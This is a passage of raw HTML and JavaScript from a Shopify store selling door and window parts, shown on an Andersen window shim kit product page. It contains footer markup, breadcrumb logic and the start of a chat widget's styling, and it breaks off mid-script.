                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div></div>
        </div>
  -->
  <!--
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
          <div class="footer__copyright caption">
            <small class="copyright__content"
              >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
            <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                      <small class="copyright__content"
                        ><a href="/policies/refund-policy">Refund policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/privacy-policy">Privacy policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/terms-of-service">Terms of service</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/contact-information">Contact information</a></small
                      >
                    </li></ul></div>
        </div>

    </div>
  -->
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://doorandwindowparts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/search-form.js?v=74913792814649662021746473312" defer="defer"></script>
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/predictive-search.js?v=138786896136366143111746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/jquery-3.6.4.min.js?v=120828670697290040301746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/slick-slider.js?v=171931800383057614131746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-scripts.js?v=36821482839903178641746473312" defer="defer"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
          // Retrieve or initialize the breadcrumbss array
          let breadcrumbss = sessionStorage.getItem("breadcrumbss") ? JSON.parse(sessionStorage.getItem("breadcrumbss")) : [];

          function addTobreadcrumbss(item) {
              // Check for the existence of the item in the breadcrumbss to avoid duplicates
              let exists = breadcrumbss.some(crumb => crumb.url === item.url);
              if (!exists) {
                  // Add the item if it doesn't exist
                  breadcrumbss.push(item);
                  // Update sessionStorage with the new breadcrumbss
                  sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
              }
          }

          function updatebreadcrumbss(index) {
              // Trim the breadcrumbss to keep only up to the clicked one
              breadcrumbss = breadcrumbss.slice(0, index + 1);
              // Update sessionStorage with the trimmed breadcrumbss
              sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
          }

          

          
          const currentProduct = {
              "title": "Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone",
              "url": "https://doorandwindowparts.com/products/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone"
          };
          addTobreadcrumbss(currentProduct);
          

          function renderbreadcrumbss() {
              const breadcrumbContainer = document.getElementById('breadcrumbss');
              breadcrumbContainer.innerHTML = ''; // Clear existing breadcrumbss

              breadcrumbss.forEach((crumb, index) => {
                  const li = document.createElement('li');
                  if (index < breadcrumbss.length - 1) {
                      const a = document.createElement('a');
                      a.href = crumb.url;
                      a.innerHTML = crumb.title;
                      // Attach an event listener that updates the breadcrumbss before navigation
                      a.addEventListener('click', function(event) {
                          updatebreadcrumbss(index);
                          // No need to prevent default behavior; navigation will continue
                      });
                      li.appendChild(a);
                  } else {
                      // The last breadcrumb is plain text, representing the current page
                      li.textContent = crumb.title;
                  }
                  breadcrumbContainer.appendChild(li);
              });
          }

          // Render breadcrumbss initially
          renderbreadcrumbss();
      });
    </script>


  <!-- Start Chat Feature -->

    <script>

(function(){
    if (window.truthPartsChatLoaded) return;
    window.truthPartsChatLoaded = true;
    
    function boot(){
      if (!document.body) { 
        document.addEventListener('DOMContentLoaded', boot, { once:true }); 
        return; 
      }
      if (document.documentElement.hasAttribute("data-dw-chat-mounted")) return;
      document.documentElement.setAttribute("data-dw-chat-mounted","1");
      var LINKS = {
        returns: "/pages/all-about-doors-windows-refund-return-policy",
        identifier: "/pages/part-identifier", 
        worksheet: "/pages/multipoint-lock-identifier",
        installsInfo: "https://www.installerbio.com",
        contact: "/pages/contact-us",
        phone: "tel:+1-816-221-6543",
        login: "/account"
      };
  
      (function ensureFont() {
        var id = "dw-roboto-condensed";
        if (!document.getElementById(id)) {
          try {
            var link = document.createElement("link");
            link.id = id;
            link.rel = "stylesheet";
            link.href = "https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;500;700&display=swap";
            document.head.appendChild(link);
          } catch (e) {
          }
        }
      })();
      try {
        var style = document.createElement("style");
        style.setAttribute("data-dw-chat", "1");
        style.textContent =
          ':root{' +
          '--dw-primary:#4bac52; --dw-primary-2:#5bbd62; --dw-dark:#3a8a42;' +
          '--dw-bg:#ffffff; --dw-text:#000000; --dw-muted:#6b7280; --dw-border:#e5e7eb;' +
          '--dw-shadow-lg:0 24px 64px rgba(0,0,0,.20), 0 8px 20px rgba(0,0,0,.10);' +
          '--dw-radius:18px; --dw-radius-sm:14px; --dw-z:999999;' +
          '--dw-chip-bg:#fff; --dw-chip-text:#000000; --dw-chip-border:#4bac52;' +
          '--dw-chip-bg-hover:#f3f4f6; --dw-chip-text-hover:#4bac52; --dw-chip-border-hover:#3a8a42;' +
          '--dw-link:#4bac52; --dw-link-hover:#3a8a42;' +
          'body.dw-chat-open{overflow:hidden!important;position:fixed!important;width:100%!important;}' +
          'html.dw-chat-open{overflow:hidden!important;}' +
          '--dw-panel-w:560px; --dw-panel-h:min(90vh,820px); --dw-pad:20px; }' +
    
          '.dw-panel, .dw-panel *{font-family:"Roboto Condensed",system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif!important;}' +
          '@keyframes dwFadeIn{from{opacity:0;transform:translateY(4px);}to{opacity:1;transform:none;}}' +
          '.dw-fade-in{animation:dwFadeIn .18s ease both;}' +
    
          '.dw-launcher{' +
            'position:fixed;right:24px;bottom:calc(24px + env(safe-area-inset-bottom,0));' +
            'width:68px;height:68px;border-radius:999px;' +
            'background: radial-gradient(circle at 30% 30%, rgba(255,255,255,.22), rgba(255,255,255,0) 60%), ' +
                        'conic-gradient(from 220deg, #4bac52, #3a8a42);' +
            'display:grid;place-items:center;cursor:pointer;z-index:var(--dw-z);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4);' +
            'transition: transform .18s ease, filter .18s ease, box-shadow .18s ease;' +
            'outline: none; border: none;' +
            'animation: dwPulse 3s ease-in-out infinite;' +
          '}' +
          '.dw-launcher:hover{' +
            'transform: translateY(-2px) scale(1.05);' +
            'filter: brightness(1.06);' +
            'box-shadow: 0 0 28px rgba(75,172,82,.9), 0 0 56px rgba(75,172,82,.5);' +
          '} ' +
          '.dw-launcher:active{' +
            'transform: translateY(0) scale(.98);' +
            'filter: brightness(.98);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.7), 0 0 40px rgba(75,172,82,.3);' +
          '} ' +
          '.dw-launcher:focus-visible{' +
            'outline: 3px solid rgba(75,172,82,.55); outline-offset: 3px;' +
          '}' +
          '.dw-icon-wrap{position:relative;width:28px;height:28px;}' +
          '.dw-icon{position:absolute;inset:0;width:28px;height:28px;color:#fff;transition:opacity .18s ease,transform .22s cubic-bezier(.2,.8,.2,1);filter:drop-shadow(0 2px 6px rgba(0,0,0,.18));}' +
          '.dw-icon-chat{opacity:1;transform:rotate(0) scale(1);}' +
          '.dw-icon-close{opacity:0;transform:rotate(-90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-chat{opacity:0;transform:rotate(90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-close{opacity:1;transform:rotate(0) scale(1);}' +
        '@keyframes dwPulse{' +
          '0%, 100% { box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4); }' +
          '50% { box-shadow: 0 0 30px rgba(75,172,82,.9), 0 0 60px rgba(75,172,82,.5); }' +
        '}' +
    
          '.dw-panel{position:fixed;right:24px;bottom:calc(120px + env(safe-area-inset-bottom,0));width:var(--dw-panel-w);max-width:min(92vw,620px);max-height:var(--dw-panel-h);color:var(--dw-text);z-index:var(--dw-z);border-radius:var(--dw-radius);overflow:hidden;box-shadow:var(--dw-shadow-lg);transform:translateY(12px) scale(.985);opacity:0;pointer-events:none;transition:transform .22s cubic-bezier(.2,.8,.2,1),opacity .22s ease;background:linear-gradient(180deg,rgba(255,255,255,.85),rgba(255,255,255,.92)) padding-box,linear-gradient(135deg,rgba(75,172,82,.6),rgba(58,138,66,.6)) border-box;border:2px solid #4bac52;backdrop-filter:saturate(1.1) blur(6px);display:flex;flex-direction:column;padding-bottom:5px!important;}' +
          '.dw-panel.dw-open{transform:translateY(0) scale(1);opacity:1;pointer-events:auto;}' +
    
          '.dw-header{background:#f3f4f6;color:#4bac52;padding:18px 20px;display:flex;align-items:center;gap:12px;position:relative;min-height:60px;}' +
          '.dw-logo{height:40px;flex:0 0 auto;display:flex;align-items:center;padding:8px 0;}' +
          '.dw-logo img{display:block;max-width:100%;max-height:100%;}' +
          '.dw-logo div{font-size:35px!important;font-weight:bold!important;color:#000!important;line-height:1.2!important;transition:font-size 0.2s ease!important;}' +
          '.dw-title{display:flex;flex-direction:column;gap:4px;flex:1;text-align:right;}' +
          '.dw-title h3{margin:0;font-size:22px;font-weight:700;line-height:1.1;color:#fff!important;}' +
          '.dw-status{font-size:17px;color:#4bac52;font-weight:500;}' +
          '.dw-close{margin-left:auto;background:transparent;border:0;color:#4bac52;font-size:22px;cursor:pointer;line-height:1;padding:4px;border-radius:8px;}' +
          
          '.dw-quick.is-hidden{display:none;}' +
    
          '.dw-body{padding:var(--dw-pad);display:flex;flex-direction:column;gap:14px;border-top:1px solid var(--dw-border);background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(75,172,82,0.05) 100%);flex:1 1 auto;min-height:0;}' +
    
          '.dw-quick{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px;}' +
          '.dw-chip{display:flex;align-items:center;justify-content:center;width:100%;min-height:64px;padding:14px 18px;border:2px solid #4bac52;background:#fff;color:#000000;border-radius:16px;font-size:17px;font-weight:500;cursor:pointer;transition:transform .06s ease,background .15s ease,border-color .15s ease,color .15s ease,box-shadow .15s ease;}' +
          '.dw-chip:hover{background:#f3f4f6;color:#000000;border-color:#3a8a42;transform:translateY(-1px);}' +
    
          '.dw-messages{position:relative;overflow-y:auto;overflow-x:hidden;scroll-behavior:smooth;padding:16px;border-radius:var(--dw-radius-sm);border:1px solid var(--dw-border);padding-bottom:8px!important;background:rgba(255,255,255,.70);flex:1 1 auto;min-height:180px;}' +
          '.dw-messages.is-hidden{display:none;}' +
    
          '.dw-messages a:not(.dw-btn),.dw-msg a:not(.dw-btn){background-image:none!important;padding-left:0!important;}' +
          '.dw-messages a::before,.dw-messages a::after,.dw-msg a::before,.dw-msg a::after{content:none!important;background:none!important;width:0!important;height:0!important;margin:0!important;}' +
    
          '.dw-msg{display:inline-block;padding:12px 14px;margin:10px 0;border-radius:14px;font-size:17px;line-height:1.5;max-width:96%;}' +
          '.dw-bot{background:#fff5f0;color:#111827;border:1px solid #fed7aa;}' +
          '.dw-user{background:#fef3e7;color:#111827;border:1px solid #fed7aa;margin-left:auto;}' +
          
          '.dw-msg a{display:inline;background:none;color:var(--dw-primary);text-decoration:underline;padding:0;border-radius:0;font-weight:normal;transition:none;box-shadow:none;border:none;}' +
          '.dw-msg a:hover{transform:none;box-shadow:none;background:none;border:none;color:var(--dw-dark);}' +
          '.dw-msg a:active{transform:none;box-shadow:none;}' +
          '.dw-form{display:grid;grid-template-columns:1fr;gap:10px;margin-top:6px;max-width:560px;width:100%;margin-left:auto;margin-right:auto;min-width:0;}' +
          '.dw-form .full{grid-column:1 / -1;}' +
          '.dw-input{appearance:none;width:100%;border:1px solid var(--dw-border);border-radius:10px;padding:14px 14px;font-size:18px;line-height:1.3;background:#fff;color:#111827;box-sizing:border-box;min-width:0;}' +
          '.dw-input-full{display:block;width:100%!important;box-sizing:border-box;margin-bottom:12px;padding:14px 16px;font-size:16px;border:1px solid #ccc;border-radius:8px;}' + 
          '.dw-btn{border:2px solid #4bac52;border-radius:10px;width:100%;max-width:none;padding:14px 16px;font-weight:600;font-size:16px;cursor:pointer;background:#fff;color:#000000;white-space:nowrap;text-align:center;}' +
          '.dw-btn:focus-visible{outline:3px solid rgba(75,172,82,.45);outline-offset:2px;}' +
          '.dw-btn:disabled{opacity:.6;cursor:not-allowed;}' +
          
          '.dw-msg.dw-callout{' +
            'font-size:18px!important;line-height:1.45!important;' +
            'padding:14px 20px!important;border-radius:18px!important;' +
            'border:1px solid #d1d5db!important;' +
            'background:linear-gradient(0deg, rgba(75,172,82,.06), rgba(75,172,82,.02))!important;' +
            'box-shadow:inset 0 0 0 1px rgba(255,255,255,.6)!important;' +
            'margin-top:6px!important;margin-bottom:10px!important;' +
            'max-width:560px!important;margin-left:auto!important;margin-right:auto!important;' +
          '}' +
    
          '.dw-msg.dw-callout.backorder,' +
          '.dw-msg.dw-callout.quote{' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'text-align:center!important;' +
          '}' +
    
          '.dw-btn.full{' +
            'display:block;' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'width:100%!important;' +
          '}' +
    
          '.dw-choice{' +
            'display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:16px;' +
            'max-width:560px!important;margin:22px auto 4px auto!important;' +
          '}' +
          '.dw-choice .dw-btn{' +
            'flex:1 1 calc(50% - 8px);' +
            'height:56px;border-radius:18px;font-size:16px;font-weight:700;' +
          '}' +
          '.dw-choice .dw-btn:focus-visible{' +
            'outline:3px solid rgba(75,172,82,.45);outline-offset:2px;' +
          '}' +
    
          '.dw-footer{padding:14px 14px;display:flex;justify-content:space-between;align-items:center;gap:12px;font-size:14px;color:#000;background:var(--dw-bg);border-top:1px solid var(--dw-border);line-height:1.45;}' +
          '.dw-footer a{color:var(--dw-dark);text-decoration:underline;}' +
    
          '@media (max-width:520px){' +
            ':root{ --dw-panel-w: calc(100vw - 20px); }' +
            '.dw-panel{' +
              'left:10px!important;' +
              'right:10px!important;' +
              'bottom:calc(80px + env(safe-area-inset-bottom,0))!important;' +
              'width:auto!important;' +
              'max-width:calc(100vw - 20px)!important;' +
              'max-height:calc(100vh - 120px)!important;' +
              'overflow:hidden!important;' +
            '}' +
            '.dw-header{padding:12px 16px!important;min-height:50px!important;gap:8px!important;}' +
            '.dw-logo{height:32px!important;padding:4px 0!important;}' +
            '.dw-logo div{font-size:24px!important;}' +
            '.dw-title h3{font-size:16px!important;line-height:1.2!important;}' +
            '.dw-status{font-size:13px!important;}' +
            '.dw-body{gap:10px!important;}' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:10px!important;}' +
            '.dw-chip{min-height:52px!important;padding:8px 10px!important;font-size:15px!important;border-radius:14px!important;line-height:1.3!important;text-align:center!important;word-wrap:break-word!important;hyphens:auto!important;}' +
            '.dw-messages{padding:14px!important;max-height:calc(100vh - 280px)!important;overflow-y:auto!important;}' +
            '.dw-msg{font-size:16px!important;line-height:1.5!important;max-width:98%!important;}' +
            '.dw-form{gap:8px!important;max-width:100%!important;margin-top:6px!important;margin-bottom:0!important;}' +
            '.dw-input{padding:12px 12px!important;font-size:16px!important;}' +
            '.dw-btn{min-width:108px!important;padding:10px 14px!important;font-size:16px!important;}' +
            '.dw-launcher{width:44px!important;height:44px!important;right:10px!important;bottom:calc(12px + env(safe-area-inset-bottom,0))!important;display:flex!important;align-items:center!important;justify-content:center!important;line-height:0!important;box-shadow:0 0 16px rgba(75,172,82,.7), 0 0 32px rgba(75,172,82,.35)!important;animation: dwPulse 3.6s ease-in-out infinite;transition: transform .16s ease, filter .16s ease, box-shadow .16s ease;-webkit-tap-highlight-color: transparent;}' +
            '.dw-launcher:hover{transform: translateY(-1px) scale(1.04);filter: brightness(1.06);box-shadow:0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4)!important;}' +
            '.dw-launcher:active{transform: translateY(0) scale(.98);filter: brightness(.98);box-shadow:0 0 16px rgba(75,172,82,.6), 0 0 32px rgba(75,172,82,.3)!important;}' +
            '.dw-quick.is-hidden{display:none!important;}' +
            /* Prevent background scrolling */
            '.dw-panel.dw-open{pointer-events:auto!important;}' +
            '.dw-panel.dw-open *{pointer-events:auto!important;}' +
          '}' +
    
          /* Full-width stack on small screens (keep 2-up buttons, tighten math) */
          '@media (max-width:600px){' +
            '.dw-msg.dw-callout,.dw-choice{max-width:100%!important;margin-left:0!important;margin-right:0!important;}' +
            '.dw-choice{gap:10px;flex-direction:row!important;flex-wrap:nowrap!important;}' +
            '.dw-choice .dw-btn{flex:1 1 calc(50% - 5px);width:auto;}' +
            '.dw-btn.full{max-width:100%!important;}' +
          '}' +
          
          /* Extra small screens - maintain 2-column layout */
          '@media (max-width:400px){' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:8px!important;}' +
            '.dw-chip{min-height:48px!important;padding:8px 8px!important;font-size:14px!important;line-height:1.2!important;}' +
            '.dw-logo div{font-size:20px!important;}' +
